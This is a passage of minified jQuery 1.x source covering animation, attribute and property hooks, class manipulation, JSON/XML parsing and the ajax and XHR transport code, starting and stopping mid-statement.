null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=h.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){h.fx.step[e.prop]?h.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[h.cssProps[e.prop]]||h.cssHooks[e.prop])?h.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Ge.propHooks.scrollTop=Ge.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},h.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},h.fx=Ge.prototype.init,h.fx.step={};var Ke,Je,Qe=/^(?:toggle|show|hide)$/,Ze=new RegExp("^(?:([+-])=|)("+B+")([a-z%]*)$","i"),et=/queueHooks$/,tt=[function(e,t,n){var r,i,o,a,s,u,c,f=this,d={},p=e.style,m=e.nodeType&&z(e),v=h._data(e,"fxshow");for(r in n.queue||(null==(s=h._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,u=s.empty.fire,s.empty.fire=function(){s.unqueued||u()}),s.unqueued++,f.always((function(){f.always((function(){s.unqueued--,h.queue(e,"fx").length||s.empty.fire()}))}))),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],c=h.css(e,"display"),"inline"===("none"===c?h._data(e,"olddisplay")||Ae(e.nodeName):c)&&"none"===h.css(e,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==Ae(e.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||f.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),t)if(i=t[r],Qe.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(m?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;m=!0}d[r]=v&&v[r]||h.style(e,r)}else c=void 0;if(h.isEmptyObject(d))"inline"===("none"===c?Ae(e.nodeName):c)&&(p.display=c);else for(r in v?"hidden"in v&&(m=v.hidden):v=h._data(e,"fxshow",{}),o&&(v.hidden=!m),m?h(e).show():f.done((function(){h(e).hide()})),f.done((function(){var t;for(t in h._removeData(e,"fxshow"),d)h.style(e,t,d[t])})),d)a=ot(m?v[r]:0,r,f),r in v||(v[r]=a.start,m&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}],nt={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),i=Ze.exec(t),o=i&&i[3]||(h.cssNumber[e]?"":"px"),a=(h.cssNumber[e]||"px"!==o&&+r)&&Ze.exec(h.css(n.elem,e)),s=1,u=20;if(a&&a[3]!==o){o=o||a[3],i=i||[],a=+r||1;do{a/=s=s||".5",h.style(n.elem,e,a+o)}while(s!==(s=n.cur()/r)&&1!==s&&--u)}return i&&(a=n.start=+a||+r||0,n.unit=o,n.end=i[1]?a+(i[1]+1)*i[2]:+i[2]),n}]};function rt(){return setTimeout((function(){Ke=void 0})),Ke=h.now()}function it(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)r["margin"+(n=W[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function ot(e,t,n){for(var r,i=(nt[t]||[]).concat(nt["*"]),o=0,a=i.length;a>o;o++)if(r=i[o].call(n,t,e))return r}function at(e,t,n){var r,i,o=0,a=tt.length,s=h.Deferred().always((function(){delete u.elem})),u=function(){if(i)return!1;for(var t=Ke||rt(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),o=0,a=c.tweens.length;a>o;o++)c.tweens[o].run(r);return s.notifyWith(e,[c,r,n]),1>r&&a?n:(s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:h.extend({},t),opts:h.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Ke||rt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=h.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)c.tweens[n].run(1);return t?s.resolveWith(e,[c,t]):s.rejectWith(e,[c,t]),this}}),l=c.props;for(function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=h.camelCase(n)],o=e[n],h.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=h.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(l,c.opts.specialEasing);a>o;o++)if(r=tt[o].call(c,e,l,c.opts))return r;return h.map(l,ot,c),h.isFunction(c.opts.start)&&c.opts.start.call(e,c),h.fx.timer(h.extend(u,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}h.Animation=h.extend(at,{tweener:function(e,t){h.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],nt[n]=nt[n]||[],nt[n].unshift(t)},prefilter:function(e,t){t?tt.unshift(e):tt.push(e)}}),h.speed=function(e,t,n){var r=e&&"object"==typeof e?h.extend({},e):{complete:n||!n&&t||h.isFunction(e)&&e,duration:e,easing:n&&t||t&&!h.isFunction(t)&&t};return r.duration=h.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in h.fx.speeds?h.fx.speeds[r.duration]:h.fx.speeds._default,(null==r.queue||!0===r.queue)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){h.isFunction(r.old)&&r.old.call(this),r.queue&&h.dequeue(this,r.queue)},r},h.fn.extend({fadeTo:function(e,t,n,r){return this.filter(z).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=h.isEmptyObject(e),o=h.speed(t,n,r),a=function(){var t=at(this,h.extend({},e),o);(i||h._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each((function(){var t=!0,i=null!=e&&e+"queueHooks",o=h.timers,a=h._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&et.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));(t||!n)&&h.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=h._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=h.timers,a=r?r.length:0;for(n.finish=!0,h.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),h.each(["toggle","show","hide"],(function(e,t){var n=h.fn[t];h.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(it(t,!0),e,r,i)}})),h.each({slideDown:it("show"),slideUp:it("hide"),slideToggle:it("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){h.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),h.timers=[],h.fx.tick=function(){var e,t=h.timers,n=0;for(Ke=h.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||h.fx.stop(),Ke=void 0},h.fx.timer=function(e){h.timers.push(e),e()?h.fx.start():h.timers.pop()},h.fx.interval=13,h.fx.start=function(){Je||(Je=setInterval(h.fx.tick,h.fx.interval))},h.fx.stop=function(){clearInterval(Je),Je=null},h.fx.speeds={slow:600,fast:200,_default:400},h.fn.delay=function(e,t){return e=h.fx&&h.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}}))},function(){var e,t,n,r,i;(t=C.createElement("div")).setAttribute("className","t"),t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",r=t.getElementsByTagName("a")[0],i=(n=C.createElement("select")).appendChild(C.createElement("option")),e=t.getElementsByTagName("input")[0],r.style.cssText="top:1px",l.getSetAttribute="t"!==t.className,l.style=/top/.test(r.getAttribute("style")),l.hrefNormalized="/a"===r.getAttribute("href"),l.checkOn=!!e.value,l.optSelected=i.selected,l.enctype=!!C.createElement("form").enctype,n.disabled=!0,l.optDisabled=!i.disabled,(e=C.createElement("input")).setAttribute("value",""),l.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),l.radioValue="t"===e.value}();var st=/\r/g;h.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=h.isFunction(e),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,h(this).val()):e)?i="":"number"==typeof i?i+="":h.isArray(i)&&(i=h.map(i,(function(e){return null==e?"":e+""}))),(t=h.valHooks[this.type]||h.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))}))):i?(t=h.valHooks[i.type]||h.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(st,""):null==n?"":n:void 0}}),h.extend({valHooks:{option:{get:function(e){var t=h.find.attr(e,"value");return null!=t?t:h.trim(h.text(e))}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;s>u;u++)if(!(!(n=r[u]).selected&&u!==i||(l.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&h.nodeName(n.parentNode,"optgroup"))){if(t=h(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=h.makeArray(t),a=i.length;a--;)if(r=i[a],h.inArray(h.valHooks.option.get(r),o)>=0)try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),h.each(["radio","checkbox"],(function(){h.valHooks[this]={set:function(e,t){return h.isArray(t)?e.checked=h.inArray(h(e).val(),t)>=0:void 0}},l.checkOn||(h.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var ut,ct,lt=h.expr.attrHandle,ft=/^(?:checked|selected)$/i,ht=l.getSetAttribute,dt=l.input;h.fn.extend({attr:function(e,t){return U(this,h.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){h.removeAttr(this,e)}))}}),h.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute===L?h.prop(e,t,n):(1===o&&h.isXMLDoc(e)||(t=t.toLowerCase(),r=h.attrHooks[t]||(h.expr.match.bool.test(t)?ct:ut)),void 0===n?r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=h.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void h.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(M);if(o&&1===e.nodeType)for(;n=o[i++];)r=h.propFix[n]||n,h.expr.match.bool.test(n)?dt&&ht||!ft.test(n)?e[r]=!1:e[h.camelCase("default-"+n)]=e[r]=!1:h.attr(e,n,""),e.removeAttribute(ht?n:r)},attrHooks:{type:{set:function(e,t){if(!l.radioValue&&"radio"===t&&h.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),ct={set:function(e,t,n){return!1===t?h.removeAttr(e,n):dt&&ht||!ft.test(n)?e.setAttribute(!ht&&h.propFix[n]||n,n):e[h.camelCase("default-"+n)]=e[n]=!0,n}},h.each(h.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=lt[t]||h.find.attr;lt[t]=dt&&ht||!ft.test(t)?function(e,t,r){var i,o;return r||(o=lt[t],lt[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,lt[t]=o),i}:function(e,t,n){return n?void 0:e[h.camelCase("default-"+t)]?t.toLowerCase():null}})),dt&&ht||(h.attrHooks.value={set:function(e,t,n){return h.nodeName(e,"input")?void(e.defaultValue=t):ut&&ut.set(e,t,n)}}),ht||(ut={set:function(e,t,n){var r=e.getAttributeNode(n);return r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},lt.id=lt.name=lt.coords=function(e,t,n){var r;return n?void 0:(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},h.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);return n&&n.specified?n.value:void 0},set:ut.set},h.attrHooks.contenteditable={set:function(e,t,n){ut.set(e,""!==t&&t,n)}},h.each(["width","height"],(function(e,t){h.attrHooks[t]={set:function(e,n){return""===n?(e.setAttribute(t,"auto"),n):void 0}}}))),l.style||(h.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var pt=/^(?:input|select|textarea|button|object)$/i,mt=/^(?:a|area)$/i;h.fn.extend({prop:function(e,t){return U(this,h.prop,e,t,arguments.length>1)},removeProp:function(e){return e=h.propFix[e]||e,this.each((function(){try{this[e]=void 0,delete this[e]}catch(e){}}))}}),h.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!h.isXMLDoc(e))&&(t=h.propFix[t]||t,i=h.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=h.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||mt.test(e.nodeName)&&e.href?0:-1}}}}),l.hrefNormalized||h.each(["href","src"],(function(e,t){h.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),l.optSelected||(h.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),h.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){h.propFix[this.toLowerCase()]=this})),l.enctype||(h.propFix.enctype="encoding");var vt=/[\t\r\n\f]/g;h.fn.extend({addClass:function(e){var t,n,r,i,o,a,s=0,u=this.length,c="string"==typeof e&&e;if(h.isFunction(e))return this.each((function(t){h(this).addClass(e.call(this,t,this.className))}));if(c)for(t=(e||"").match(M)||[];u>s;s++)if(r=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(vt," "):" ")){for(o=0;i=t[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");a=h.trim(r),n.className!==a&&(n.className=a)}return this},removeClass:function(e){var t,n,r,i,o,a,s=0,u=this.length,c=0===arguments.length||"string"==typeof e&&e;if(h.isFunction(e))return this.each((function(t){h(this).removeClass(e.call(this,t,this.className))}));if(c)for(t=(e||"").match(M)||[];u>s;s++)if(r=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(vt," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");a=e?h.trim(r):"",n.className!==a&&(n.className=a)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):this.each(h.isFunction(e)?function(n){h(this).toggleClass(e.call(this,n,this.className,t),t)}:function(){if("string"===n)for(var t,r=0,i=h(this),o=e.match(M)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else(n===L||"boolean"===n)&&(this.className&&h._data(this,"__className__",this.className),this.className=this.className||!1===e?"":h._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(vt," ").indexOf(t)>=0)return!0;return!1}}),h.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),(function(e,t){h.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}})),h.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var gt=h.now(),yt=/\?/,$t=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;h.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,r=null,i=h.trim(t+"");return i&&!h.trim(i.replace($t,(function(e,t,i,o){return n&&t&&(r=0),0===r?e:(n=i||t,r+=!o-!i,"")})))?Function("return "+i)():h.error("Invalid JSON: "+t)},h.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{e.DOMParser?n=(new DOMParser).parseFromString(t,"text/xml"):((n=new ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||h.error("Invalid XML: "+t),n};var bt,wt,xt=/#.*$/,Et=/([?&])_=[^&]*/,Ct=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,St=/^(?:GET|HEAD)$/,Tt=/^\/\//,kt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Nt={},At={},Ot="*/".concat("*");try{wt=location.href}catch(e){(wt=C.createElement("a")).href="",wt=wt.href}function Mt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(h.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===At;function a(s){var u;return i[s]=!0,h.each(e[s]||[],(function(e,s){var c=s(t,n,r);return"string"!=typeof c||o||i[c]?o?!(u=c):void 0:(t.dataTypes.unshift(c),a(c),!1)})),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function Pt(e,t){var n,r,i=h.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&h.extend(!0,e,n),e}bt=kt.exec(wt.toLowerCase())||[],h.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:wt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ot,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":h.parseJSON,"text xml":h.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Pt(Pt(e,h.ajaxSettings),t):Pt(h.ajaxSettings,e)},ajaxPrefilter:Mt(Nt),ajaxTransport:Mt(At),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,r,i,o,a,s,u,c,l=h.ajaxSetup({},t),f=l.context||l,d=l.context&&(f.nodeType||f.jquery)?h(f):h.event,p=h.Deferred(),m=h.Callbacks("once memory"),v=l.statusCode||{},g={},y={},$=0,b="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===$){if(!c)for(c={};t=Ct.exec(o);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===$?o:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return $||(e=y[n]=y[n]||e,g[e]=t),this},overrideMimeType:function(e){return $||(l.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>$)for(t in e)v[t]=[v[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||b;return u&&u.abort(t),x(0,t),this}};if(p.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,l.url=((e||l.url||wt)+"").replace(xt,"").replace(Tt,bt[1]+"//"),l.type=t.method||t.type||l.method||l.type,l.dataTypes=h.trim(l.dataType||"*").toLowerCase().match(M)||[""],null==l.crossDomain&&(n=kt.exec(l.url.toLowerCase()),l.crossDomain=!(!n||n[1]===bt[1]&&n[2]===bt[2]&&(n[3]||("http:"===n[1]?"80":"443"))===(bt[3]||("http:"===bt[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=h.param(l.data,l.traditional)),_t(Nt,l,t,w),2===$)return w;for(r in(s=h.event&&l.global)&&0==h.active++&&h.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!St.test(l.type),i=l.url,l.hasContent||(l.data&&(i=l.url+=(yt.test(i)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Et.test(i)?i.replace(Et,"$1_="+gt++):i+(yt.test(i)?"&":"?")+"_="+gt++)),l.ifModified&&(h.lastModified[i]&&w.setRequestHeader("If-Modified-Since",h.lastModified[i]),h.etag[i]&&w.setRequestHeader("If-None-Match",h.etag[i])),(l.data&&l.hasContent&&!1!==l.contentType||t.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Ot+"; q=0.01":""):l.accepts["*"]),l.headers)w.setRequestHeader(r,l.headers[r]);if(l.beforeSend&&(!1===l.beforeSend.call(f,w,l)||2===$))return w.abort();for(r in b="abort",{success:1,error:1,complete:1})w[r](l[r]);if(u=_t(At,l,t,w)){w.readyState=1,s&&d.trigger("ajaxSend",[w,l]),l.async&&l.timeout>0&&(a=setTimeout((function(){w.abort("timeout")}),l.timeout));try{$=1,u.send(g,x)}catch(e){if(!(2>$))throw e;x(-1,e)}}else x(-1,"No Transport");function x(e,t,n,r){var c,g,y,b,x,E=t;2!==$&&($=2,a&&clearTimeout(a),u=void 0,o=r||"",w.readyState=e>0?4:0,c=e>=200&&300>e||304===e,n&&(b=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in s)if(s[a]&&s[a].test(i)){u.unshift(a);break}if(u[0]in n)o=u[0];else{for(a in n){if(!u[0]||e.converters[a+" "+u[0]]){o=a;break}r||(r=a)}o=o||r}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}(l,w,n)),b=function(e,t,n,r){var i,o,a,s,u,c={},l=e.dataTypes.slice();if(l[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(o=l.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=l.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=c[u+" "+o]||c["* "+o]))for(i in c)if((s=i.split(" "))[1]===o&&(a=c[u+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[i]:!0!==c[i]&&(o=s[0],l.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(l,b,w,c),c?(l.ifModified&&((x=w.getResponseHeader("Last-Modified"))&&(h.lastModified[i]=x),(x=w.getResponseHeader("etag"))&&(h.etag[i]=x)),204===e||"HEAD"===l.type?E="nocontent":304===e?E="notmodified":(E=b.state,g=b.data,c=!(y=b.error))):(y=E,(e||!E)&&(E="error",0>e&&(e=0))),w.status=e,w.statusText=(t||E)+"",c?p.resolveWith(f,[g,E,w]):p.rejectWith(f,[w,E,y]),w.statusCode(v),v=void 0,s&&d.trigger(c?"ajaxSuccess":"ajaxError",[w,l,c?g:y]),m.fireWith(f,[w,E]),s&&(d.trigger("ajaxComplete",[w,l]),--h.active||h.event.trigger("ajaxStop")))}return w},getJSON:function(e,t,n){return h.get(e,t,n,"json")},getScript:function(e,t){return h.get(e,void 0,t,"script")}}),h.each(["get","post"],(function(e,t){h[t]=function(e,n,r,i){return h.isFunction(n)&&(i=i||r,r=n,n=void 0),h.ajax({url:e,type:t,dataType:i,data:n,success:r})}})),h._evalUrl=function(e){return h.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},h.fn.extend({wrapAll:function(e){if(h.isFunction(e))return this.each((function(t){h(this).wrapAll(e.call(this,t))}));if(this[0]){var t=h(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e})).append(this)}return this},wrapInner:function(e){return this.each(h.isFunction(e)?function(t){h(this).wrapInner(e.call(this,t))}:function(){var t=h(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=h.isFunction(e);return this.each((function(n){h(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(){return this.parent().each((function(){h.nodeName(this,"body")||h(this).replaceWith(this.childNodes)})).end()}}),h.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!l.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||h.css(e,"display"))},h.expr.filters.visible=function(e){return!h.expr.filters.hidden(e)};var Dt=/%20/g,jt=/\[\]$/,Lt=/\r?\n/g,It=/^(?:submit|button|image|reset|file)$/i,Rt=/^(?:input|select|textarea|keygen)/i;function Ft(e,t,n,r){var i;if(h.isArray(t))h.each(t,(function(t,i){n||jt.test(e)?r(e,i):Ft(e+"["+("object"==typeof i?t:"")+"]",i,n,r)}));else if(n||"object"!==h.type(t))r(e,t);else for(i in t)Ft(e+"["+i+"]",t[i],n,r)}h.param=function(e,t){var n,r=[],i=function(e,t){t=h.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=h.ajaxSettings&&h.ajaxSettings.traditional),h.isArray(e)||e.jquery&&!h.isPlainObject(e))h.each(e,(function(){i(this.name,this.value)}));else for(n in e)Ft(n,e[n],t,i);return r.join("&").replace(Dt,"+")},h.fn.extend({serialize:function(){return h.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=h.prop(this,"elements");return e?h.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!h(this).is(":disabled")&&Rt.test(this.nodeName)&&!It.test(e)&&(this.checked||!Y.test(e))})).map((function(e,t){var n=h(this).val();return null==n?null:h.isArray(n)?h.map(n,(function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}})):{name:t.name,value:n.replace(Lt,"\r\n")}})).get()}}),h.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Bt()||function(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}()}:Bt;var qt=0,Ht={},Vt=h.ajaxSettings.xhr();function Bt(){try{return new e.XMLHttpRequest}catch(e){}}e.attachEvent&&e.attachEvent("onunload",(function(){for(var e in Ht)Ht[e](void 0,!0)})),l.cors=!!Vt&&"withCredentials"in Vt,(Vt=l.ajax=!!Vt)&&h.ajaxTransport((function(e){var t;if(!e.crossDomain||l.cors)return{send:function(n,r){var i,o=e.xhr(),a=++qt;if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)o[i]=e.xhrFields[i];for(i in e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)void 0!==n[i]&&o.setRequestHeader(i,n[i]+"");o.send(e.hasContent&&e.data||null),t=function(n,i){var s,u,c;if(t&&(i||4===o.readyState))if(delete Ht[a],t=void 0,o.onreadystatechange=h.noop,i)4!==o.readyState&&o.abort();else{c={},s=o.status,"string"==typeof o.responseText&&(c.text=o.responseText);try{u=o.statusText}catch(e){u=""}s||!e.isLocal||e.crossDomain?1223===s&&(s=204):s=c.text?200:404}c&&r(s,u,c,o.getAllResponseHeaders())},e.async?4===o.readyState?setTimeout(t):o.onreadystatechange=Ht[a]=t:t()},abort:function(){t&&t(void 0,!0)}}})),h.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return h.globalEval(e),e}}}),h.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)})),h.ajaxTransport("script",(function(e){if(e.crossDomain){var 